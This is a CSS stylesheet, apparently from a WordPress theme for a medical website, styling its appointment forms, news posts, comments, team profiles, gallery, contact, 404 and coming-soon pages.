.call-to-action {
width: 100%;
float: left;
padding-top: 70px;
}
.call-to-action .sectio-title-2 strong {
color: #fff;
text-shadow: 3px 0 3px rgba(0,0,0,.25);
margin-bottom: 4px;
display: block;
}
.call-to-action .sectio-title-2 {
margin: 0 0 3px;
}
.call-to-action .sectio-title-2 h2 {
color: #fff;
text-shadow: 3px 0 3px rgba(0,0,0,.25);
margin: 0px;
line-height: 50px;
}
.call-to-action p {
color: #fff;
font-size: 16px;
text-shadow: 3px 0 3px rgba(0,0,0,.25);
font-style: italic;
margin-bottom: 30px;
}
.call {
width: 100%;
float: left;
background: #5f9623;
position: relative;
padding: 10px 0;
margin-top: 63px;
}
.call:after {
position: absolute;
left: -100%;
bottom: 0;
width: 100%;
height: 100%;
content: "";
background: #5f9623
}
.phone-icon {
float: left;
width: 83px;
height: 83px;
background: #fff;
border-radius: 100%;
border: 3px solid #bf0311;
color: #bf0311;
text-align: center;
line-height: 78px;
font-size: 36px;
text-shadow: 5px 2px 0px #e5e5e5;
margin-right: 20px;
}
.call p {
font-size: 20px;
font-family: 'Montserrat', sans-serif;
font-style: normal;
font-weight: 500;
margin-top: 5px;
}
.call strong {
font-family: 'Montserrat', sans-serif;
font-weight: 700;
font-size: 40px;
color: #fff;
line-height: 0px;
margin: 0px;
}
.get-appointment {
width: 100%;
float: left;
padding: 30px;
background: #fff;
border: 1px solid #d7d8da;
}
.get-appointment h2 {
color: #222;
text-transform: uppercase;
font-weight: 700;
}
.app-form input[type="text"], .app-form input[type="date"], .app-form input[type="time"] {
width: 100%;
border: 0px;
border: 1px solid #d7d8da;
line-height: 40px;
box-shadow: none;
background: none;
border-radius: 0px;
padding: 0px;
color: #777777;
margin-bottom: 20px;
background: #fff;
padding: 0 10px;
}
.app-form select {
width: 100%;
border: 0px;
border: 1px solid #d7d8da;
line-height: 40px;
height: 40px;
box-shadow: none;
background: none;
border-radius: 0px;
padding: 0px;
color: #777777;
margin-bottom: 20px;
background: #fff;
}
.app-form .input-group-addon {
background: none;
padding: 0px;
color: #fff;
border: 0px;
border-radius: 0px;
position: absolute;
right: 15px;
top: 5px;
z-index: 88;
}
.app-form .input-group {
width: 100%;
}
.app-form textarea {
width: 100%;
background: none;
border: 0px;
border: 1px solid #d7d8da;
color: #777777;
margin-bottom: 30px;
background: #fff;
padding: 10px;
height: 100px;
}
.app-form {
margin: 30px 0 0;
}
.app-form input[type="text"]::-webkit-input-placeholder {
color: #777;
}
.app-form input[type="text"]::-moz-placeholder {
color: #777;
}
.app-form input[type="text"]:-ms-input-placeholder {
color: #777;
}
.app-form input[type="text"]:-moz-placeholder {
color: #777;
}
::-moz-placeholder {
opacity: 1;
}
.app-form input[type="submit"] {
background: #bf0311;
color: #fff;
text-align: center;
width: 100%;
border-radius: 20px;
font-size: 16px;
font-family: 'Montserrat', sans-serif;
line-height: 45px;
border: 0px;
transition: all ease-in-out 0.3s;
-webkit-transition: all ease-in-out 0.3s;
}
.app-form input[type="submit"]:hover {
background: #222;
color: #fff;
}  .news-posts {
width: 100%;
float: left;
padding: 60px 0 60px;
background: #f1f6f9;
}
.news-box .news-thumb {
border: 1px solid #e1e1e1;
padding: 8px;
margin-bottom: 20px;
position: relative;
background: #fff;
}
.news-box .news-thumb img {
width: 100%;
height: auto;
max-width: 100%;
}
.news-box .news-thumb:after {
position: absolute;
left: 0;
top: 0;
background: rgba(191, 3, 17, 0.7);
width: 100%;
height: 0;
content: "";
border: 8px solid #fff;
opacity: 0;
visibility: hidden;
transition: all ease-in-out 0.3s;
-webkit-transition: all ease-in-out 0.3s;
}
.news-box:hover .news-thumb:after {
opacity: 1;
height: 100%;
visibility: visible;
}
.news-box:hover .view {
opacity: 1;
bottom: 0px;
}
.post-date {
background: #bf0311;
color: #ffffff;
float: left;
font-size: 18px;
height: 68px;
padding: 7px 12px 0;
text-align: center;
width: 68px;
font-family: 'Montserrat', sans-serif;
font-weight: 500;
}
.post-text > h5 {
margin: 0 0 6px;
line-height: 24px;
}
.post-text > h5 a {
color: #222;
}
.post-text p {
color: #777777;
line-height: 22px;
margin-bottom: 10px;
}
.post-meta {
list-style: outside none none;
margin: 0 0 8px;
padding: 0;
width: 100%;
float: left;
}
.post-meta li {
float: left;
color: #bf0311;
font-size: 14px;
}
.post-meta li:after {
content: "|";
color: #bf0311;
padding: 0 10px;
}
.post-meta li:last-child:after {
display: none;
}
.post-meta li a {
color: #bf0311;
}
.read-more {
color: #222222;
font-family: 'Montserrat', sans-serif;
border-top: 1px solid #cccccc;
padding-top: 5px;
display: inline-block;
margin-top: 2px;
}
.news-thumb .date {
background: #bf0311;
color: #ffffff;
font-size: 18px;
font-weight: 700;
height: 67px;
left: 15px;
padding: 8px 0 0;
position: absolute;
text-align: center;
text-transform: uppercase;
top: 15px;
width: 67px;
z-index: 999;
font-family: 'Montserrat', sans-serif;
font-weight: 600;
}
.news-thumb .date strong {
display: block;
font-size: 18px;
font-weight: 600;
}
.news-detail blockquote {
width: 100%;
float: left;
position: relative;
padding: 30px 40px;
border: 0px;
color: #fff;
font-size: 22px;
border: 0px;
font-style: italic;
}
.news-detail blockquote:after {
width: 73px;
height: 59px;
background: url(//www.dnamedic.com/wp-content/themes/dnamedic/images/quote-bg.png);
position: absolute;
bottom: 10px;
right: 10px;
content: "";
}
.share {
width: 100%;
float: left;
}
.share ul {
margin: 0px;
padding: 0px;
list-style: none;
}
.share ul li {
display: inline-block
}
.share ul li strong {
color: #222;
font-size: 14px;
margin-right: 10px;
}
.share ul li a {
border: 0;
color: #fff;
display: block;
height: 28px;
line-height: 28px;
text-align: center;
transition: all 0.3s ease-in-out 0s;
width: 28px;
background: #fff;
border: 1px solid #ccc;
}
.share ul li a.tw {
color: #24a4f2;
}
.share ul li a.fb {
color: #4e6cad;
}
.share ul li a.insta {
color: #a3765f;
}
.share ul li a.gp {
color: #dd503e;
}
.share ul li a.ytp {
color: #24a4f2;
}
.share ul li a.tw:hover {
border-color: #24a4f2;
color: #fff;
background: #24a4f2;
}
.share ul li a.fb:hover {
border-color: #4e6cad;
color: #fff;
background: #4e6cad;
}
.share ul li a.insta:hover {
border-color: #a3765f;
color: #fff;
background: #a3765f;
}
.share ul li a.gp:hover {
border-color: #dd503e;
color: #fff;
background: #dd503e;
}
.share ul li a.ytp:hover {
border-color: #24a4f2;
color: #fff;
background: #24a4f2;
}
.comment-form {
width: 100%;
float: left;
margin-top: 60px;
}
.comment-form h3 {
color: #222222;
font-weight: 500;
margin-bottom: 20px;
}
.comment-form .input-group {
width: 100%;
margin-bottom: 30px;
}
.comment-form .form-control {
border: 1px solid #cccccc;
box-shadow: none;
height: 48px;
line-height: 48px;
}
.comment-form textarea {
width: 100%;
border: 1px solid #ccc;
padding: 15px;
}
.comment-form input[type="submit"] {
background: #bf0311;
border-radius: 25px;
border: 0px;
color: #fff;
padding: 0 35px;
font-size: 16px;
height: 45px;
line-height: 45px;
float: right;
transition: all ease-in-out 0.3s;
-webkit-transition: all ease-in-out 0.3s;
}
.comment-form input[type="submit"]:hover {
background: #222;
color: #fff;
}
.comments-list {
width: 100%;
float: left;
margin-top: 50px;
}
.comments {
width: 100%;
float: left;
margin: 0px;
padding: 0px;
list-style: none;
}
.comments .comments {
padding-left: 125px;
margin: 25px 0;
}
.user-comments {
float: right;
width: 85%;
border-bottom: 1px dashed #bf0311;
}
.comments-list h3 {
margin-bottom: 20px;
color: #222;
}
.comments .user-thumb {
border-radius: 100%;
border: 1px solid #bf0311;
width: 85px;
height: 85px;
overflow: hidden;
padding: 5px;
box-sizing: border-box;
}
.comments .user-thumb img {
border-radius: 100%;
width: 73px;
height: 73px;
}
.user-comments h5 {
font-weight: 500;
color: #222;
margin-bottom: 10px;
}
.date-time {
font-size: 12px;
margin-bottom: 5px;
}
.date-time a {
float: right;
}  .footer {
width: 100%;
float: left;
background: #222222;
padding: 40px 0 0 0;
}
.footer .widget {
width: 100%;
float: left;
margin: 0 0 40px;
}
.footer .widget ul {
margin: 0px;
padding: 0px;
list-style: none;
}
.footer .widget li {
line-height: 28px;
color: #999999;
}
.footer .widget a {
color: #999;
}
.footer .widget a:hover {
color: #bf0311;
}
.footer .widget h3 {
margin: 0 0 20px;
color: #cccccc;
line-height: 24px;
}
.ft-logo {
margin-bottom: 16px;
max-width: 100%;
height: auto;
}
.footer .widget p {
line-height: 24px;
color: #999999;
}
.footer .widget address li {
float: left;
line-height: 24px;
margin-bottom: 10px;
width: 100%;
}
.widget address .icon {
width: 30px;
float: left;
color: #bf0311;
}
.widget address .add-text {
float: left;
width: 80%;
}
.widget address .add-text > strong {
display: block;
font-weight: 400;
}
.footer .widget .rm {
background: #bf0311;
color: #fff;
line-height: 45px;
display: inline-block;
border-radius: 20px;
padding: 0 25px;
font-family: 'Montserrat', sans-serif;
font-size: 16px;
transition: all ease-in-out 0.3s;
-webkit-transition: all ease-in-out 0.3s;
margin-top: 10px;
}
.footer .widget .rm:hover {
background: #333;
}
.footer-cr {
width: 100%;
float: left;
clear: both;
background: #1c1c1c;
}
.footer-cr p {
margin: 0px;
line-height: 40px;
color: #999999;
text-align: right;
}
.footer-cr p strong {
color: #bf0311;
}
.footer-social a {
border-left: 1px solid #666666;
color: #999999;
display: inline-block;
font-size: 16px;
line-height: 40px;
margin-left: -4px;
text-align: center;
width: 40px;
}
.footer-social a:last-child {
border-right: 1px solid #666666;
}
.footer-social a:hover {
background: #ffffff;
border-color: #ffffff;
color: #bf0311
}  #menu-close {
background: #cccccc none repeat scroll 0 0;
border-radius: 3px;
color: #222222;
float: right;
font-size: 14px;
height: 25px;
line-height: 25px;
margin: 10px;
padding: 0;
text-align: center;
width: 25px;
}
#sidebar-wrapper {
margin-right: -300px;
right: 0;
width: 300px;
background: rgb(0,0,0);
position: fixed;
height: 100%;
overflow-y: auto;
z-index: 1000;
transition: all 0.5s ease-in 0s;
-webkit-transition: all 0.5s ease-in 0s;
-moz-transition: all 0.5s ease-in 0s;
-ms-transition: all 0.5s ease-in 0s;
-o-transition: all 0.5s ease-in 0s;
}
.sidebar-nav {
position: absolute;
top: 0;
width: 300px;
list-style: none;
margin: 0;
padding: 0;
}
.sidebar-nav li {
border-bottom: 1px solid rgba(255, 255, 255, 0.1);
line-height: 50px;
text-indent: 20px;
}
.sidebar-nav .dropdown-menu {
width: 100%;
}
.sidebar-nav li a {
color: #999999;
display: block;
text-decoration: none;
}
.sidebar-nav li a:hover {
color: #fff;
background: rgba(255,255,255,0.2);
text-decoration: none;
}
.sidebar-nav li a:active, .sidebar-nav li a:focus {
text-decoration: none;
}
.sidebar-nav > .sidebar-brand {
background: rgba(255,255,255,.3);
padding: 25px 0;
text-align: center;
margin-bottom: 30px;
}
.sidebar-nav > .sidebar-brand a {
color: #999999;
}
.sidebar-nav > .sidebar-brand a:hover {
color: #fff;
background: none;
}
#sidebar-wrapper.active {
right: 300px;
width: 300px;
transition: all 0.5s ease-out 0s;
-webkit-transition: all 0.5s ease-out 0s;
-moz-transition: all 0.5s ease-out 0s;
-ms-transition: all 0.5s ease-out 0s;
-o-transition: all 0.5s ease-out 0s;
}  .facts {
background: url(//www.dnamedic.com/wp-content/themes/dnamedic/images/factsbg.jpg) no-repeat;
width: 100%;
float: left;
padding: 60px 0;
}
.fact-counter {
width: 100%;
float: left;
border: 2px solid #fff;
text-align: center;
font-size: 18px;
font-family: 'Montserrat', sans-serif;
font-weight: 500;
color: #fff;
padding: 15px 0 20px;
}
.stat-count {
font-size: 40px;
font-weight: 700;
color: #fff;
font-family: 'Montserrat', sans-serif;
display: block;
}  .cp-tabs .tab-content {
border: 1px solid #cccccc;
padding: 30px;
font-size: 16px;
line-height: 28px;
color: #777777;
}
.cp-tabs .nav-tabs {
border: 0px;
}
.cp-tabs .nav-tabs > li {
margin: 0px;
}
.cp-tabs .nav-tabs > li > a {
border: 0px;
border-radius: 0;
margin-right: 2px;
background: #f1f1f1;
font-size: 18px;
color: #222222;
font-family: 'Montserrat', sans-serif;
font-weight: 500;
padding: 0px 25px;
line-height: 59px;
}
.cp-tabs .nav-tabs > li.active > a, .cp-tabs .nav-tabs > li.active > a:focus, .cp-tabs .nav-tabs > li.active > a:hover {
background: #bf0311;
color: #fff;
border: 0px;
}
.video-thumb {
border: 2px solid #e1e1e1;
padding: 6px;
overflow: hidden;
position: relative;
}
.video-thumb img {
width: 100%;
float: left;
height: auto;
}
.video-thumb:hover .play {
opacity: 1;
}
.play {
position: absolute;
width: 87px;
height: 87px;
border: 2px solid #fff;
left: 0;
right: 0;
bottom: 0;
top: 0;
margin: auto;
border-radius: 100%;
text-align: center;
font-size: 30px;
color: #fff;
line-height: 87px;
transition: all ease-in-out 0.3s;
-webkit-transition: all ease-in-out 0.3s;
opacity: 0;
}
.play:hover {
background: #bf0311;
color: #fff;
} .team-two.page {
padding: 30px 0;
}
.team-two {
width: 100%;
float: left;
padding: 80px 0;
}
.team-two .team-box {
border: 2px solid #e1e1e1;
padding: 6px;
}
.team-two .team-box .team-text {
border: 0;
background: #f1f1f1;
padding: 20px;
text-align: center;
width: 100%;
position: relative;
z-index: 99;
}
.team-two .team-box .team-text:after {
position: absolute;
left: 0;
bottom: 0;
width: 100%;
height: 0;
content: "";
background: #bf0311;
z-index: -1;
transition: all ease-in-out 0.3s;
-webkit-transition: all ease-in-out 0.3s;
}
.team-two .team-box:hover .team-text:after {
height: 100%;
}
.team-two .team-box:hover .team-text h5 a, .team-two .team-box:hover .team-text strong {
color: #fff;
}
.team-two .team-social {
border-top: 0;
list-style: outside none none;
margin: 17px 0 0;
padding: 0;
text-align: center;
}
.team-two .team-social li a {
border: 0;
color: #fff;
display: block;
height: 26px;
line-height: 26px;
text-align: center;
transition: all 0.3s ease-in-out 0s;
width: 26px;
background: #bf0311;
border-radius: 100%;
}
.team-two .team-social li a.tw {
border-color: #24a4f2;
color: #fff;
background: #24a4f2;
}
.team-two .team-social li a.fb {
border-color: #4e6cad;
color: #fff;
background: #4e6cad;
}
.team-two .team-social li a.insta {
border-color: #a3765f;
color: #fff;
background: #a3765f;
}
.team-two .team-social li a.gp {
border-color: #dd503e;
color: #fff;
background: #dd503e;
}
.team-two .team-social li a.ytp {
border-color: #24a4f2;
color: #fff;
background: #24a4f2;
} .app-faq .app-form input[type="text"], .app-faq .app-form input[type="date"], .app-faq .app-form input[type="time"] {
border-bottom: 1px solid #cccccc;
color: #777777;
}
.app-faq .app-form select {
border-bottom: 1px solid #cccccc;
color: #777777;
}
.app-faq .app-form .input-group-addon {
color: #777;
}
.app-faq .app-form .input-group {
width: 100%;
}
.app-faq .app-form textarea {
width: 100%;
background: none;
border: 0px;
border-bottom: 1px solid #cccccc;
color: #777777;
margin-bottom: 30px;
}
.app-faq .app-form input[type="text"]::-webkit-input-placeholder {
color: #777777;
}
.app-faq .app-form input[type="text"]::-moz-placeholder {
color: #777777;
}
.app-faq .app-form input[type="text"]:-ms-input-placeholder {
color: #777777;
}
.app-faq .app-form input[type="text"]:-moz-placeholder {
color: #777777;
}
::-moz-placeholder {
opacity: 1;
}  .services {
width: 100%;
float: left;
padding: 50px 0 30px;
}
.services .section-title-1 {
margin-bottom: 50px;
}
.ser-thumb > img {
height: auto;
width: 100%;
}
.ser-content ul {
margin: 0 0 30px;
padding: 0px;
list-style: none;
}
.ser-content ul li {
line-height: 24px;
}
.services-nav {
width: 100%;
float: left;
}
.services-nav h3 {
background: #222222;
color: #fff;
display: block;
text-align: center;
line-height: 69px;
font-weight: 500;
border-radius: 3px 3px 0 0
}
.services-nav .side-nav {
padding: 0px;
margin: 0px;
list-style: none;
}
.services-nav .side-nav li {
width: 100%;
display: block;
line-height: 59px;
padding: 0 20px;
transition: all ease-in-out 0.3s;
-webkit-transition: all ease-in-out 0.3s;
}
.services-nav .side-nav li:hover a, .services-nav .side-nav li.active a {
color: #7ba43b;
}
.services-nav .side-nav li a {
display: block;
color: #777;
border-bottom: 1px solid rgba(0,0,0,.17);
font-family: 'Montserrat', sans-serif;
font-size: 18px;
font-weight: 500;
transition: all ease-in-out 0.3s;
-webkit-transition: all ease-in-out 0.3s;
}
.services-nav .side-nav li a .fa {
margin-right: 7px;
}
.services-nav .side-nav li:last-child {
border-radius: 0 0 3px 3px;
}
.services-nav .side-nav li:last-child a {
border: 0px;
}
.working-hours-widget {
background: #222;
width: 100%;
float: left;
margin: 30px 0;
border-radius: 3px;
padding: 30px;
}
.working-hours-widget h4 {
color: #fff;
font-weight: 500;
margin-bottom: 13px;
}
.working-hours-widget p {
color: #fff;
font-size: 16px;
margin: 0px;
}
.book-appointment-widget {
width: 100%;
float: left;
}
.book-appointment-widget a {
display: block;
line-height: 50px;
background: #7ba43b;
border-radius: 25px;
text-align: center;
color: #fff;
font-size: 18px;
font-family: 'Montserrat', sans-serif;
font-weight: 500;
}
.book-appointment-widget a:hover {
background: #222;
color: #fff;
}
.ser-content .ser-thumb {
margin-bottom: 25px;
}
.ser-content p {
margin-bottom: 20px;
}  .news-box, .news-box-classic {
width: 100%;
float: left;
}
.news-box-classic .news-thumb {
border: 2px solid #e1e1e1;
float: left;
padding: 8px;
width: 263px;
position: relative;
background: #fff;
}
.news-box-classic .news-content {
width: 262px;
float: right;
margin-left: 30px;
}
.news-box-classic .news-content .post-text {
float: left;
width: 100%;
}
.news-box-classic .post-date {
margin-bottom: 10px;
}
.news-box-classic .news-thumb img {
width: 100%;
height: auto;
max-width: 100%;
}
.news-box-classic .news-thumb:after {
position: absolute;
left: 0;
top: 0;
background: rgba(191, 3, 17, 0.7);
width: 100%;
height: 0;
content: "";
border: 8px solid #fff;
opacity: 0;
visibility: hidden;
transition: all ease-in-out 0.3s;
-webkit-transition: all ease-in-out 0.3s;
}
.news-box-classic:hover .news-thumb:after {
opacity: 1;
height: 100%;
visibility: visible;
}
.news-box-classic:hover .view {
opacity: 1;
bottom: 0px;
}  .team-details-text {
padding: 30px 0;
}
.team-details-text p {
font-size: 14px;
color: #666666;
line-height: 24px;
margin-bottom: 20px;
}
.team-details-text ul {
list-style: none;
padding: 0px;
margin: 0 0 22px;
text-align: left;
}
.team-details-text ul li {
line-height: 24px;
color: #666666;
}
.team-details-text ul li .fa {
margin-right: 10px;
}
.team-detail-img {
text-align: right;
position: relative;
}
.team-detail-img img {
position: relative;
z-index: 99;
}
.team-detail-img:after {
position: absolute;
left: 0;
bottom: 0;
width: 90%;
height: 100%;
background: #fff;
border: 10px solid #e1e1e1;
left: 0px;
bottom: -50px;
content: "";
}
.team-details-text ul.team-social {
border: 0px;
}
.team-details-text ul.team-social li .fa {
margin: 0px;
}
.team-social li a.tw {
color: #29a9e1;
}
.team-social li a.fb {
color: #3b5998;
}
.team-social li a.gp {
color: #e15d4d;
}
.team-social li a.insta {
color: #5280a7;
}
.team-social li a.ytp {
color: #cb312e;
}
.book-app {
background: #bf0311;
color: #fff;
font-family: 'Montserrat', sans-serif;
font-size: 16px;
border-radius: 25px;
line-height: 45px;
display: inline-block;
padding: 0 30px;
transition: all ease-in-out 0.3s;
-webkit-transition: all ease-in-out 0.3s;
}
.book-app:hover {
background: #222;
color: #fff;
}
.team-exp {
width: 100%;
float: left;
margin-top: 96px;
}
.team-exp p strong {
color: #222222;
font-weight: 500;
font-style: italic;
}
.team-slider {
float: left;
padding: 60px 0 25px;
width: 100%;
position: relative;
}
#team-slider {
padding: 5px 0;
display: block;
}
.team-slider .owl-dots {
position: absolute;
top: -50px;
margin: 0px;
right: 0;
}
.team-slider .owl-theme .owl-dots .owl-dot span {
backface-visibility: visible;
background: #777777;
border-radius: 0;
display: block;
height: 3px;
margin: 0 4px;
transition: opacity 0.2s ease 0s;
width: 15px;
opacity: 1;
}
.team-slider .owl-theme .owl-dots .owl-dot.active span, .team-slider .owl-theme .owl-dots .owl-dot:hover span {
background: #bf0311;
opacity: 1;
}
.team-details {
float: left;
margin-top: 50px;
width: 100%;
}  .contact {
width: 100%;
float: left;
}
.contact-form h3 {
color: #222;
font-weight: 500;
margin-bottom: 10px;
}
.contact-form .input-group {
width: 100%;
float: left;
margin-bottom: 25px;
}
.contact-form .input-group .form-control {
box-shadow: none;
border: 0px;
border-bottom: 1px solid #cccccc;
padding: 0px;
line-height: 45px;
height: inherit;
color: #666666;
font-size: 15px;
}
.contact-form .input-group textarea {
width: 100%;
min-height: 150px;
border: 0px;
border-bottom: 1px solid #cccccc;
color: #666666;
}
.contact-form .input-group .form-control::-webkit-input-placeholder {
color: #666666;
}
.contact-form .input-group .form-control::-moz-placeholder {
color: #666666;
}
.contact-form .input-group .form-control:-ms-input-placeholder {
color: #666666;
}
.contact-form .input-group .form-control:-moz-placeholder {
color: #666666;
}
.submit-btn {
width: 50%;
margin: 0 auto;
color: #fff;
font-size: 16px;
font-family: 'Montserrat', sans-serif;
font-weight: 500;
border-radius: 30px;
border: 0px;
line-height: 45px;
transition: all ease-in-out 0.3s;
-webkit-transition: all ease-in-out 0.3s;
}
.submit-btn:hover {
background: #222;
color: #fff;
}
.google-map {
width: 100%;
float: left;
position: relative;
}
.google-map #map_canvas {
width: 100%;
height: 430px;
}
.contact-address {
width: 100%;
float: left;
}
.contact-address ul {margin:0px; padding:0px; list-style:none;}
.contact-address address h5 {
margin: 0 0 30px;
font-weight: 600;
}
.contact-address address ul {
margin: 0px;
padding: 0px;
list-style: none
}
.contact-address address ul li {
float: left;
line-height: 24px;
margin-bottom: 25px;
width: 100%;
}
.contact-address address ul .icon {
background: #bf0311 none repeat scroll 0 0;
float: left;
height: 60px;
line-height: 60px;
margin-right: 20px;
text-align: center;
width: 60px;
}
.contact-address address ul .add-text {
float: left;
width: 80%;
font-size: 16px;
}
.contact-address address ul .add-text > strong {
display: block;
font-weight: 400;
}
.contact-info {
margin: 0 auto;
text-align: center;
width: 50%;
}
.form-map {
width: 100%;
float: left;
margin-top: 30px;
}
.form-map .submit-btn {
width: 100%;
}  .gallery {
width: 100%;
margin-top: 30px;
float: left;
}
.gallery-img {
width: 100%;
float: left;
margin: 0px;
padding: 0px;
list-style: none;
}
.gallery-thumb {
width: 100%;
float: left;
position: relative;
overflow: hidden;
margin-bottom: 30px;
}
.gallery-thumb img {
width: 100%;
height: auto;
max-width: 100%;
}
.gallery-thumb:after {
position: absolute;
left: 0;
right: 0;
top: 0;
bottom: 0;
margin: auto;
width: 0;
height: 0;
opacity: 0;
background: rgba(191,3,17,.80);
content: "";
transition: all ease-in-out 0.3s;
-webkit-transition: all ease-in-out 0.3s;
}
.gallery-thumb:hover:after {
opacity: 1;
width: 100%;
height: 100%;
}
.gallery-thumb .hover-info {
position: absolute;
left: -150%;
top: 0;
bottom: 0;
right: 0;
margin: auto;
width: 100%;
height: 100px;
text-align: center;
z-index: 99;
opacity: 0;
transition: all ease-in-out 0.3s;
-webkit-transition: all ease-in-out 0.3s;
transition-delay: 0.3s;
}
.gallery-thumb:hover .hover-info {
opacity: 1;
left: 0;
}
.gallery-thumb .hover-info strong {
display: block;
color: #fff;
font-size: 24px;
margin-bottom: 10px;
}
.gallery-thumb .hover-info a {
display: inline-block;
background: #fff;
width: 45px;
height: 45px;
border-radius: 100%;
line-height: 45px;
color: #bf0311;
}  .sidebar .widget {
float: left;
margin-bottom: 50px;
width: 100%;
}
.sidebar .widget h3 {
color: #222222;
font-size: 24px;
font-weight: 600;
margin: 0 0 20px;
}
.search-form {
overflow: hidden;
position: relative;
width: 100%;
}
.search-form input {
border: 1px solid #e1e1e1;
border-radius: 2px;
height: 45px;
padding: 0 10px;
width: 100%;
}
.search-form button {
-moz-border-bottom-colors: none;
-moz-border-left-colors: none;
-moz-border-right-colors: none;
-moz-border-top-colors: none;
background: rgba(0, 0, 0, 0) none repeat scroll 0 0;
border-color: currentcolor currentcolor currentcolor #e1e1e1;
border-image: none;
border-style: none none none solid;
border-width: 0 0 0 1px;
color: #666666;
height: 45px;
line-height: 45px;
padding: 0 15px;
position: absolute;
right: 0;
top: 0;
}
.sidebar .text-widget p {
color: #666666;
line-height: 24px;
}
.sidebar .recent-posts {
list-style: outside none none;
margin: 0;
padding: 0;
}
.sidebar .recent-posts > li {
float: left;
margin-bottom: 20px;
width: 100%;
}
.sidebar .recent-posts .thumb {
width: 68px;
float: left;
}
.sidebar .recent-posts .post-content {
width: 194px;
float: left;
padding-left: 15px;
box-sizing: border-box;
}
.sidebar .recent-posts .post-meta li {
font-size: 12px;
}
.sidebar .recent-posts h6 {
margin-bottom: 10px;
font-size: 14px;
font-weight: 500;
color: #222;
}
.sidebar .recent-posts a {
color: #222;
}
.recent-posts > li:last-child {
margin: 0;
}
.archives {
margin: 0;
padding: 0;
}
.archives li {
border-bottom: 1px dashed #cccccc;
line-height: 37px;
list-style: outside none none;
color: #222222;
}
.archives li a {
color: #222;
}
.archives li:before {
content: "";
font-family: FontAwesome;
font-size: 7px;
margin-right: 7px;
}
.archives li span {
float: right;
}
.sidebar .insta-feed {
list-style: outside none none;
margin: 0;
padding: 0;
}
.sidebar .insta-feed ul {
float: left;
list-style: outside none none;
margin: 0 0 50px;
padding: 0;
width: 100%;
}
.sidebar .insta-feed li {
float: left;
height: 85px;
list-style: outside none none;
padding: 3px;
width: 85px;
}
.sidebar .insta-feed li img {
height: auto;
width: 100%;
}
.newsletter-form {
background: #fff;
border-radius: 2px;
padding: 20px;
border: 1px solid #ccc;
}
.newsletter-form input {
border: 1px solid #cccccc;
border-radius: 2px;
line-height: 50px;
padding: 0 10px;
width: 100%;
}
.newsletter-form button {
border: 0 none;
border-radius: 3px;
color: #ffffff;
font-family: "Roboto Slab", serif;
font-weight: 700;
line-height: 40px;
margin-top: 10px;
text-align: center;
width: 100%;
}  .appointment-form {
width: 100%;
float: left;
padding: 0;
}
.padding-0 {
padding-bottom: 0px;
}
body input:focus, body textarea:focus, body select:focus {
outline: 0px;
}
.appointment-form .app-form input[type="text"], .appointment-form .app-form input[type="date"], .appointment-form .app-form input[type="time"], .appointment-form .app-form select, .appointment-form .app-form textarea {
border-bottom: 2px solid #cccccc;
color: #777777;
}
.appointment-form .app-form .input-group-addon {
color: #777777;
line-height: 30px;
}
.appointment-form .app-form input[type="text"]::-webkit-input-placeholder {
color: #777777;
}
.appointment-form .app-form input[type="text"]::-moz-placeholder {
color: #777777;
}
.appointment-form .app-form input[type="text"]:-ms-input-placeholder {
color: #777777;
}
.appointment-form .app-form input[type="text"]:-moz-placeholder {
color: #777777;
}
.appointment-form .app-form textarea {
min-height: 150px;
}
.appointment-form .app-form input[type="submit"] {
width: 50%;
margin: auto;
}
.appointment-form .app-form .form-control {
height: 40px;
line-height: 40px;
}  .main-content.no-gap {
padding: 0;
}
.left-404 {
width: 50%;
float: left;
}
.left-404 strong {
font-family: 'Montserrat', sans-serif;
font-size: 121px;
font-weight: 700;
color: #222;
}
.right-404 {
width: 50%;
float: left;
border-left: 1px solid #c5dda9;
padding-left: 20px;
}
.right-404 h2 {
color: #fff;
text-transform: uppercase;
color: #222;
font-weight: 700;
margin-bottom: 90px;
}
.right-404 strong {
color: #bf0311;
margin-bottom: 20px;
display: block;
}
.right-404 .social {
margin: 0px;
padding: 0px;
list-style: none;
}
.right-404 .social li {
display: inline-block;
}
.right-404 .social li a {
background: #bf0311 none repeat scroll 0 0;
border: 0 none;
border-radius: 100%;
color: #ffffff;
display: block;
height: 49px;
line-height: 49px;
text-align: center;
transition: all 0.3s ease-in-out 0s;
width: 49px;
font-size: 18px;
}
.right-404 .social li a.tw {
background: #24a4f2 none repeat scroll 0 0;
border-color: #24a4f2;
color: #ffffff;
}
.right-404 .social li a.fb {
background: #4e6cad none repeat scroll 0 0;
border-color: #4e6cad;
color: #ffffff;
}
.right-404 .social li a.insta {
background: #a3765f none repeat scroll 0 0;
border-color: #a3765f;
color: #ffffff;
}
.right-404 .social li a.gp {
background: #dd503e none repeat scroll 0 0;
border-color: #dd503e;
color: #ffffff;
}
.right-404 .social li a.ytp {
background: #24a4f2 none repeat scroll 0 0;
border-color: #24a4f2;
color: #ffffff;
}
.content-404 {
width: 50%;
margin: 100px auto;
overflow: hidden;
}
.content-404 .search-form {
margin-top: 20px;
float: left;
}  .comming-soon {
width: 100%;
height: 100vh;
background: url(//www.dnamedic.com/wp-content/themes/dnamedic/images/coming-soon.html) no-repeat left top #bf0311;
}
.cs-holder {
margin: 250px 0 0;
text-align: center;
width: 100%;
}
.cs-holder strong {
color: #fff;
font-family: 'Montserrat', sans-serif;
font-size: 80px;
font-weight: 400;
display: block;
margin-bottom: 20px;
}
.cs-holder h3 {
color: #fff;
margin-bottom: 30px;
}
.cs-holder .countdown-section {
border: 1px solid #fff;
width: 101px;
height: 120px;
margin: 0 20px;
display: inline-block;
}
.cs-holder .countdown-section .countdown-amount {
color: #fff;
display: block;
font-family: 'Montserrat', sans-serif;
font-size: 36px;
font-weight: 700;
padding: 15px 0;
}
.cs-holder .countdown-section .countdown-period {
border-top: 1px solid #fff;
color: #fff;
display: block;
padding-top: 5px;
}
.cs-holder .search-form {
width: 50%;
margin: 30px auto;
}
.cs-holder .search-form button {
background: #000;
color: #fff;
padding: 0 25px;
font-size: 24px;
height: 58px;
}
.cs-holder .search-form input {
height: 58px;
background: #fff;
color: #222;
}
.cs-holder .social {
width: 100%;
float: left;
text-align: center;
margin: 0px;
padding: 0px;
list-style: none;
}
.cs-holder .social li {
text-align: center;
display: inline-block;
margin: 0 3px;
}
.cs-holder .social li a {
background: #fff;
border: 0 none;
display: block;
height: 45px;
line-height: 45px;
text-align: center;
transition: all 0.3s ease-in-out 0s;
width: 45px;
border: 1px solid #e1e1e1;
font-size: 20px;
}
.cs-holder .social li a.tw {
color: #24a4f2;
}
.cs-holder .social li a.fb {
color: #4e6cad;
}
.cs-holder .social li a.insta {
color: #a3765f;
}
.cs-holder .social li a.gp {
color: #dd503e;
}
